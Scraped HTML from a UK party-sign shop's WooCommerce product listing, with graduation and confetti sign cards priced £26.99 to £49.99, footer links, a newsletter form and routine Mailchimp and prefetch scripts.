xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/gold-trim-forty-fabulous/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Gold Trim &#8211; Forty &amp; Fabulous</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span><span class="screen-reader-text">Price range: &pound;26.99 through &pound;49.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-27387 status-publish last instock product_cat-welcome-signs product_tag-graduation product_tag-minimalist has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Did%20It%20Graduation%20Sign&#038;url=https://partiesandsigns.com/product/did-it-graduation-sign/&#038;media=https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311080601338348.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/did-it-graduation-sign/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311080601338348-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Did It Graduation Sign" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311080601338348-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311080601338348-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311080601338348-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311080601338348-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311080601338348.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/did-it-graduation-sign/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="27387" data-product_sku="DIDit-01" aria-label="Select options for &ldquo;Did It Graduation Sign&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/did-it-graduation-sign/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Did It Graduation Sign</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span><span class="screen-reader-text">Price range: &pound;26.99 through &pound;49.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>

			
					<li class="ast-article-single ast-woo-product-no-review desktop-align-left tablet-align-left mobile-align-left product type-product post-27381 status-publish first instock product_cat-welcome-signs product_tag-bokeh product_tag-confetti has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Glitter%20Confetti%20Poster%20Sign&#038;url=https://partiesandsigns.com/product/glitter-bokeh/&#038;media=https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311080405397657.png"></a></div><div class="astra-shop-thumbnail-wrap"><a href="https://partiesandsigns.com/product/glitter-bokeh/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311080405397657-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Glitter Confetti Poster Sign" decoding="async" srcset="https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311080405397657-300x300.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311080405397657-150x150.png 150w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311080405397657-100x100.png 100w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311080405397657-32x32.png 32w, https://partiesandsigns.com/wp-content/uploads/2023/11/resize_products_202311080405397657.png 500w" sizes="(max-width: 300px) 100vw, 300px" /></a><a href="https://partiesandsigns.com/product/glitter-bokeh/" data-quantity="1" class="ast-on-card-button ast-select-options-trigger product_type_variable add_to_cart_button" data-product_id="27381" data-product_sku="ORG-GL-1" aria-label="Select options for &ldquo;Glitter Confetti Poster Sign&rdquo;" rel="nofollow"> <span class="ast-card-action-tooltip"> Select options </span> <span class="ahfb-svg-iconset"> <span class="ast-icon icon-bag"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="ast-bag-icon-svg" x="0px" y="0px" width="100" height="100" viewBox="826 826 140 140" enable-background="new 826 826 140 140" xml:space="preserve">
				<path d="M960.758,934.509l2.632,23.541c0.15,1.403-0.25,2.657-1.203,3.761c-0.953,1.053-2.156,1.579-3.61,1.579H833.424  c-1.454,0-2.657-0.526-3.61-1.579c-0.952-1.104-1.354-2.357-1.203-3.761l2.632-23.541H960.758z M953.763,871.405l6.468,58.29H831.77  l6.468-58.29c0.15-1.203,0.677-2.218,1.58-3.045c0.903-0.827,1.981-1.241,3.234-1.241h19.254v9.627c0,2.658,0.94,4.927,2.82,6.807  s4.149,2.82,6.807,2.82c2.658,0,4.926-0.94,6.807-2.82s2.821-4.149,2.821-6.807v-9.627h28.882v9.627  c0,2.658,0.939,4.927,2.819,6.807c1.881,1.88,4.149,2.82,6.807,2.82s4.927-0.94,6.808-2.82c1.879-1.88,2.82-4.149,2.82-6.807v-9.627  h19.253c1.255,0,2.332,0.414,3.235,1.241C953.086,869.187,953.612,870.202,953.763,871.405z M924.881,857.492v19.254  c0,1.304-0.476,2.432-1.429,3.385s-2.08,1.429-3.385,1.429c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.43-2.081-1.43-3.385  v-19.254c0-5.315-1.881-9.853-5.641-13.613c-3.76-3.761-8.298-5.641-13.613-5.641s-9.853,1.88-13.613,5.641  c-3.761,3.76-5.641,8.298-5.641,13.613v19.254c0,1.304-0.476,2.432-1.429,3.385c-0.953,0.953-2.081,1.429-3.385,1.429  c-1.303,0-2.432-0.477-3.384-1.429c-0.953-0.953-1.429-2.081-1.429-3.385v-19.254c0-7.973,2.821-14.779,8.461-20.42  c5.641-5.641,12.448-8.461,20.42-8.461c7.973,0,14.779,2.82,20.42,8.461C922.062,842.712,924.881,849.519,924.881,857.492z" />
				</svg></span> </span> </a></div><div class="astra-shop-summary-wrap"><a href="https://partiesandsigns.com/product/glitter-bokeh/" class="ast-loop-product__link"><h2 class="woocommerce-loop-product__title">Glitter Confetti Poster Sign</h2></a>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>26.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>49.99</bdi></span><span class="screen-reader-text">Price range: &pound;26.99 through &pound;49.99</span> <small class="woocommerce-price-suffix">inc. VAT</small></span>
</div></li>

			
		</ul>

	</section>
					</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="23818" class="elementor elementor-23818 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5070fc6e elementor-section-full_width elementor-section-stretched elementor-hidden-desktop elementor-hidden-tablet elementor-section-height-default elementor-section-height-default" data-id="5070fc6e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bf0fd41" data-id="bf0fd41" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-134b198 elementor-widget elementor-widget-image" data-id="134b198" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/home1/">
							<img fetchpriority="high" width="1024" height="242" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png" class="attachment-large size-large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-8debf28 elementor-widget elementor-widget-text-editor" data-id="8debf28" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>P: 01268 435 382<br />8 Brunel Road, Manor Trading Estate,<br />Benfleet. SS7 4PS<br />signs@partiesandsigns.com</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-31b0d07e" data-id="31b0d07e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-26ec422a elementor-widget elementor-widget-heading" data-id="26ec422a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Qucik Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-169c6fc7 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="169c6fc7" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">About </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">How it Works?</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/inspiration/">

											<span class="elementor-icon-list-text">Inspiration</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d80002" data-id="d80002" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-34b01055 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34b01055" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Shipping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Product Information</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/assembly-instructions-2">

											<span class="elementor-icon-list-text">Assembly Instructions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Returns Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a994e5c" data-id="a994e5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e7be924 elementor-widget elementor-widget-heading" data-id="2e7be924" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP TO OUR NEWSLETTER</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-67e8f9e elementor-widget elementor-widget-shortcode" data-id="67e8f9e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f26652-p30285-o1" lang="en-GB" dir="ltr" data-wpcf7-id="26652">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/frozen-welcome-sign/#wpcf7-f26652-p30285-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26652" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26652-p30285-o1" /><input type="hidden" name="_wpcf7_container_post" value="30285" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="news-letter-wrapper">
	<div id="news-letter-container" class="email-submit">
		<div class="column1">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="✉ Enter Your Email" value="" type="email" name="your-email" /></span><br />
<!-- Mailchimp for WordPress v4.11.1 - https://www.mc4wp.com/ --><input type="hidden" name="_mc4wp_subscribe_contact-form-7" value="0" /><span class="mc4wp-checkbox mc4wp-checkbox-contact-form-7 "><label><input type="checkbox" name="_mc4wp_subscribe_contact-form-7" value="1" ><span>Sign me up for the newsletter!</span></label></span><!-- / Mailchimp for WordPress -->
			</p>
		</div>
	
		<div class="-column2">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SIGN UP" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69d1e61 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="69d1e61" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6fbdcfa" data-id="6fbdcfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ee1857 elementor-widget elementor-widget-heading" data-id="9ee1857" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c24cd46 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c24cd46" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/about-us/">

											<span class="elementor-icon-list-text">About </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/contact-us/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/how-to-videos/">

											<span class="elementor-icon-list-text">How to Videos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d70a0f1" data-id="d70a0f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c28d7fa elementor-widget elementor-widget-heading" data-id="c28d7fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Important Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-61bffa9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="61bffa9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/assembly-instructions-2">

											<span class="elementor-icon-list-text">Assembly Instructions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/shipping-returns/">

											<span class="elementor-icon-list-text">Shipping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/terms-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/affiliate-registration/">

											<span class="elementor-icon-list-text">Affiliate Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-71854c2" data-id="71854c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5847a71 elementor-widget elementor-widget-heading" data-id="5847a71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Important Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a17a996 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a17a996" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/cart/">

											<span class="elementor-icon-list-text">Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/checkout/">

											<span class="elementor-icon-list-text">Checkout</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/inspiration/">

											<span class="elementor-icon-list-text">Inspiration</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/refund_returns/">

											<span class="elementor-icon-list-text">Returns Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2c53382" data-id="2c53382" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b376ee elementor-widget elementor-widget-heading" data-id="3b376ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP TO OUR NEWSLETTER<br><br>(Please check your email / Spam to verify your subscription)</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-00d724a elementor-widget elementor-widget-shortcode" data-id="00d724a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f26652-p30285-o2" lang="en-GB" dir="ltr" data-wpcf7-id="26652">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/frozen-welcome-sign/#wpcf7-f26652-p30285-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26652" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26652-p30285-o2" /><input type="hidden" name="_wpcf7_container_post" value="30285" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="news-letter-wrapper">
	<div id="news-letter-container" class="email-submit">
		<div class="column1">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="✉ Enter Your Email" value="" type="email" name="your-email" /></span><br />
<!-- Mailchimp for WordPress v4.11.1 - https://www.mc4wp.com/ --><input type="hidden" name="_mc4wp_subscribe_contact-form-7" value="0" /><span class="mc4wp-checkbox mc4wp-checkbox-contact-form-7 "><label><input type="checkbox" name="_mc4wp_subscribe_contact-form-7" value="1" ><span>Sign me up for the newsletter!</span></label></span><!-- / Mailchimp for WordPress -->
			</p>
		</div>
	
		<div class="-column2">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SIGN UP" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f3e1492 elementor-widget elementor-widget-image" data-id="f3e1492" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/home1/">
							<img fetchpriority="high" width="1024" height="242" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png" class="attachment-large size-large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4dcb096 elementor-widget elementor-widget-text-editor" data-id="4dcb096" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>P: 01268 435 382<br />8 Brunel Road, Manor Trading Estate,<br />Benfleet. SS7 4PS<br />signs@partiesandsigns.com<br />Open Mon &#8211; Fri 9 &#8211; 5</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-6dbe50 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="6dbe50" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6d85f81d" data-id="6d85f81d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58097a6b elementor-widget elementor-widget-heading" data-id="58097a6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright © 2024 partiesandsigns Rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bebaa41" data-id="bebaa41" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ba6983e3e4831a724aabd569d/939738b5de5e1c045096752b2.js");</script>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
